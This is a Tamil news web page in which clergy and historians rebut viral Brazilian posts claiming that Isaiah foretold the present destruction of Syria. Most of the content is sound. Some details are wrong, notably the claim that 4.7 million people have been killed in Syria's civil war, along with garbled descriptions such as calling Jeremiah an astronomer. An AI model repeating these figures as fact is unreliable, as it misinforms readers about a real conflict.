                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=(உலக%20செய்தி)%20அழியப்போகிறது%20சிரியா%20&#8211;%202,700%20ஆண்டுகளுக்கு%20முந்தைய%20ஆருடம்!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/177296/news/177296.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=(உலக%20செய்தி)%20அழியப்போகிறது%20சிரியா%20&#8211;%202,700%20ஆண்டுகளுக்கு%20முந்தைய%20ஆருடம்!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/177296/news/177296.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>11 Minute, 18 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/?attachment_id=177297" rel="attachment wp-att-177297"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2018/03/1520570849-syria-L-628x354.jpg" alt="" width="628" height="354" class="alignleft size-large wp-image-177297" srcset="https://www.nitharsanam.net/wp-content/uploads/2018/03/1520570849-syria-L-628x354.jpg 628w, https://www.nitharsanam.net/wp-content/uploads/2018/03/1520570849-syria-L-300x169.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2018/03/1520570849-syria-L.jpg 650w" sizes="(max-width: 628px) 100vw, 628px" /></a> கி.மு. 687 ஆண்டுவாக்கில், யூதர்களின் தீர்க்கதரிசி ஏசாயா தனது புத்தகத்தை எழுதத் தொடங்கியபோது, 28 நூற்றாண்டுகளுக்குப் பிறகு சமூக ஊடகங்களின் தனது புத்தகம் விவாதப்பொருளாக இருக்கும் என்று அவர் அறிந்திருக்க வாய்ப்பில்லை.</p>
<p>அண்மையில் சில நாட்களாக, பிரேசில் நாட்டு சமூக ஊடகங்களில் வைரலாகும் சில பதிவுகளின்படி, தீர்க்கதரிசி ஏசாயா கி.மு. ஏழாம் நூற்றாண்டில் இஸ்ரேல் தொடர்பான ஒரு முக்கியமான தீர்க்கதரிசனத்தை வெளியிட்டார். அதில் தற்போது சிரியா உள்நாட்டு யுத்தத்தின் பிடியில் இருக்கும் என்று கூறப்பட்டது.</p>
<p>சரியான வார்த்தைகளின் சொல்ல வேண்டுமென்றால், சிரியாவின் டமாஸ்கஸ் நகரின் தற்போதையை நிலை பற்றி அன்றே அவர் ஆரூடம் சொன்னார்.</p>
<p>பைபிளின் பழைய ஏற்பாட்டின் 17 ஆம் அதிகாரத்தின் முதல் வசனங்களில் இவ்வாறு குறிப்பிடப்பட்டிருக்கிறது, &#8220;டமாஸ்கஸ் ஒரு நகரமாக இருக்காது, அது குப்பைகளின் குவியலாக மாற்றப்படும்&#8221;.</p>
<p>சமூக ஊடகங்களில் பதியப்படும் பதிவுகளில் ஜெர்மியா என்ற வானியலாளர் கூறியதாக சொல்லப்படும் கருத்துகளும் பதிவிடப்படுகின்றன. அதன்படி, &#8220;டமாஸ்கஸ் சக்தியற்று போய்விடும். அதை காப்பாற்ற முயற்சிப்பவர்கள் அச்சத்துடன் இருப்பார்கள். ஒரு பெண்ணின் பிரசவ வேதனை எப்படி உச்சகட்ட வேதனையாக இருக்குமோ அதுபோன்ற வலியுடன் வேதனையுடன் அவர்கள் இருப்பார்கள்.&#8221;</p>
<p>தற்போது நடப்பவை பற்றி, ஏசாயா மற்றும் ஜெர்மியா ஆயிரக்கணக்கான ஆண்டுகளுக்கு முன்னரே கூறியிருக்க சாத்தியம் உண்டா? அல்லது புனித நூல்களைப் பற்றித் தெரியாதவர்கள், மதத்தின் பெயரில் வன்முறைகளை நியாயப்படுத்த இந்த நூல்களை தவறாக வழிநடத்துகிறார்களா?</p>
<p>ரியோ டி ஜெனிரோவின் பாண்டிஃபித்தே கத்தோலிக்க பல்கலைக்கழக இறையியல் பேராசிரியர் ஃபெர் இஜிடோரோ மொஜோரோலே இவ்வாறு கூறுகிறார்: &#8220;சிரியாவின் தற்போதைய நிலைமை, இனப்படுகொலைகள் நிகழும் என்று ஏசாயா தனது தீர்க்கதரிசனத்தில் கூறியதற்கு ஒத்ததாகவே இருக்கிறது. இதுதான் கடவுளின் சித்தமாக இருப்பதால், இந்த சூழ்நிலையை மாற்றுவதற்கு எதையும் செய்ய முடியாது என்று நான் நம்புகிறேன்.</p>
<p>இந்தக் கருத்தை மறுக்கிறார் சாவோ பாலோவின் ஏஞ்சலிகன் மறைமாவட்ட புனித டிரினிட்டி கத்தோலிக்க திருச்சபையின் அருட்தந்தை ஆர்தர் நாசிமெண்டோ. &#8220;கடவுளுடைய தோள்களில் நமது பொறுப்புகளை சுமத்த முடியாது, சிரியாவில் நடைபெறும் கொடுமைகளை முடிவுக்கு கொண்டுவர நாமும், சர்வதேச சமுதாயமும் இணைந்தே தீர்வை கண்டறியவேண்டும்&#8221; என்று அவர் கூறுகிறார்.</p>
<p>புனித நூல்களில் எழுதப்பட்ட விஷயங்களின் பொருளை புரிந்துகொள்ள எச்சரிக்கையாக இருக்க வேண்டும் என்று சொல்லும் அவர், &#8220;வரலாற்றின் அடிப்படையிலேயே பைபிள் எழுதப்பட்டது, பைபிளில் எழுதப்பட்ட வார்த்தைகளை அவற்றின் அர்த்தத்தை வேறு அடிப்படையிலோ அல்லது நமக்கு ஏற்றவாறு திரித்துக் கூறுவதோ மிகவும் ஆபத்தானது&#8221; என்று எச்சரிக்கை விடுக்கிறார் அவர்.</p>
<p>அவ்வாறு செய்யும்போது, இந்த புனித நூல்களின் அடிப்படையில் இனவாதப் பாகுபாடு முதல், ஒருபால் உறவுக்கு எதிரான பாகுபாடு வரை எல்லாவற்றையும் சரியானது என்றும் நிரூபிக்கும் முயற்சிகள் மேற்கொள்ளப்படும் என்று ஆர்தர் நசிமெண்டோ கூறுகிறார்.</p>
<p>மக்கள் உண்மையில் நம்புவது போல எதிர்காலத்தை கணித்து சொல்பவரோ, அல்லது எதிர்காலத்தை பார்க்கக்கூடியவரோ தீர்க்கதரிசி இல்லை. தீர்க்கதரிசி என்பவர் தற்போதைய நிலைமைக்கு சவால் விடக்கூடியவர்.</p>
<p>அந்தக் காலத்தில், அரசியல் ஊழல், சமூக-பொருளாதார ஏற்றத்தாழ்வுகள், தொழிலாளர்கள் சுரண்டப்படுதல் போன்ற பல தவறுகளை ஏசாயா கண்டித்தார். &#8220;டமாஸ்கஸின் அழிவைப் பற்றி ஏசாயா குறிப்பிடுவதாக கூறப்படுவது, கி.மு. 732இல் நிகழ்ந்த நிகழ்வை அடிப்படையாகக் கொண்டது&#8221; என்று வரலாற்று ஆசிரியர்கள் சொல்கிறார்கள்,</p>
<p>ஆயிரக்கணக்கான ஆண்டுகளுக்கு முன்பு, இஸ்ரேல் நாடு (இஃப்ராயிம்) மற்றும் ஆரம் நாடு (டமாஸ்கஸ்) அசீரியாவுக்கு எதிரான போராட்டத்தில் ஒன்றாக போரிட்டன. 21ஆம் நூற்றாண்டில் சிரியாவின் பேரழிவைப் பற்றி 17ஆம் அதிகாரத்தில் கூறப்படவில்லை. மாறாக, அப்போதைய பேரழிவைப் பற்றித்தான் தீர்க்கதரிசி ஏசாயா தெரிவித்தார், அதுவும் அந்தக் காலத்தில் போரில் கூட்டாக இணைந்து போரிட்ட கூட்டணியின் தோல்வி பற்றி பேசினார்.</p>
<p>டமாஸ்கஸ் பேரழிவு பற்றி கவலை தெரிவித்த அவர், பத்து ஆண்டுகளுக்கு பிறகு அசீரியா ராணுவம், இஸ்ரேல் தலைநகர் சமாரியாவை (இந்த புராதன நகரம் கி.மு. 8 &#8211; 9ஆம் நூற்றாண்டில் இஸ்ரேல் தலைநகராக இருந்தது) கைப்பற்றியது.</p>
<p>பிரேசிலில் உள்ள இவெஞ்சிலிக்கல் லூதெரன் தேவாலயத் தலைவர் பாஸ்டர் எகோன் கோப்பரெக் இவ்வாறு கூறுகிறார், &#8220;தீர்க்கதரிசியான ஏசாயாவின் கருத்தையும், இன்று சிரியாவில் நிகழ்வதையும் ஒப்பிட்டு பார்ப்பது என்பது மதத்தை தங்களுக்கு சாதகமாக பயன்படுத்துவதற்கு சமமானது&#8221; என்று கூறுகிறார். அடிப்படைவாதிகள் இதுபோன்ற கருத்துக்களை பரப்பி கிறித்துவர்களிடையே பீதியை, அச்சத்தை உருவாக்க முயற்சிக்கின்றனர்.&#8221;</p>
<p>பைபிளில் கூறப்பட்டுள்ளவற்றுடன், ராணுவ மோதல்களை ஒப்பிட்டு வதந்திகளை பரப்புவது மெய்நிகர் உலகில் புதிதா என்ன? படுகொலை சம்பவங்களை பைபிளில் கூறப்பட்டுள்ள தீர்க்கதரிசனங்கள் நிறைவேறுவதாக ஒப்பிட்டு கூறும் புதிய போக்கு வைரலாவதும் சகஜமே.</p>
<p>தற்போது பிரேசிலில் சர்ச்சைகளை கிளப்பியிருக்கும் ஏசாயாவின் தீர்க்கதரிசனத்தின் ஆங்கில பதிப்பு 2013 ஆம் ஆண்டில் ஐரோப்பாவில் சர்ச்சையை கிளப்பியது.</p>
<p>லூக்கா சுவிசேஷத்தின் 23-ம் அதிகாரத்தின் 28-ம் வசனத்தையும் இதுபோன்ற விடயங்களுக்கு மற்றொரு உதாரணமாக கூறலாம்.</p>
<p>பைபிளின் புதிய ஏற்பாட்டில் இடம்பெற்றுள்ள இந்த வசனத்தில் அவர், அழுது கொண்டு தன்னை பின் தொடரும் பெண்களை பார்த்து இவ்வாறு சொல்கிறார், &#8220;ஜெருசலேமின் பெண்களே எனக்காக அழாதீர்கள், ஆனால் உங்களுடைய பிள்ளைகளை நினைத்து அழுங்கள்.&#8221;</p>
<p>இயேசு கூறுகிறார், &#8220;ஒருபோதும் குழந்தையை பிரசவிக்காதவர்கள், தங்கள் மார்பில் இருந்து குழந்தைகளுக்கு பால் கொடுக்காத பெண்கள் ஆசீர்வதிக்கப்பட்டவர்கள்.&#8221;</p>
<p>பிரேசில் கிறித்துவத் திருச்சபைகளின் தேசிய கவுன்சில் என்ற அமைப்பின் தலைவர் அருட்தந்தை ரோமி மார்சியோ பேன்கே சிரியாவில் நடைபெறும் உள்நாட்டு யுத்தம் தொடர்பாக தீர்க்கதரிசி ஏசாயா கூறுவதாக பரலாகும் செய்திகளை குறித்து இவ்வாறு சொல்கிறார்-</p>
<p>&#8220;சுவிசேஷத்தில் கூறப்பட்டபடி, யூதப் படுகொலை பற்றிய கணிப்புக்கு இயேசு பொறுப்பு என்று சொல்வது சரியல்ல. அது எந்தவொரு தனிநபரோ அல்லது குழுவோ இந்த படுகொலைகளுக்கு பொறுப்பில்லை என்று கூறுவதற்கு சமமானது. இயேசு ஜெருசலேமைப் பற்றி கூறியது தேவாலயத்தை பற்றி மட்டுமே. அது ஒரு மதம் தொடர்பான மையம் மட்டுமல்ல, அரசியல் மற்றும் பொருளாதார மையமாகவும் இருந்தது.&#8221;</p>
<p>2011இல் இருந்து சிரியாவில் தொடர்ந்து நடைபெற்றுவரும் உள்நாட்டுப் போரில் 4.7 மில்லியன் கொல்லப்பட்டுள்ளனர். 5 மில்லியன் மக்கள் தங்கள் வீடுகளை விட்டு வெளியேற நிர்ப்பந்திக்கப்பட்டுள்ளனர். இதை எதனுடன் ஒப்பிடுவது?</p>
<p>அருட்தந்தை ஆர்தர் நாசிமெண்டோ இவ்வாறு முத்தாய்ப்பாக கூறுகிறார்: &#8220;பைபிளை ஒரு மத நூலாக மட்டுமே படிக்க வேண்டும், அதை உங்கள் விருப்பத்திற்கு ஏற்ப கற்பனையிலோ அல்லது தவறான கால வரிசையிலோ பார்க்கக்கூடாது, அதன் அர்த்தங்களை திரித்து புரிந்து கொள்ளக்கூடாது. சிரியா நாட்டு மக்களுக்கு எதிரான கொடுமை மற்றும் வன்முறை செய்பவர்களை விமர்சிக்க வேண்டும், அந்த மக்களை எப்படிப் பாதுகாக்கலாம் என்று ஆலோசிக்க வேண்டும்.&#8221;</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#06266c286c636167683436373746616b676f6a2865696b" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="365c185c535157580406070776515b575f5a1855595b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="177296" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="177296" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="177296" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F177296%2Fnews%2F177296.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/177293/news/177293.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">(வீடியோ) தந்தை தாக்கி மகன் பலி!!</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/177080/news/177080.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">(கட்டுரை)வடக்கு &#8211; கிழக்கில் இரு கட்சி ஜனநாயகச் சூழல்?</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
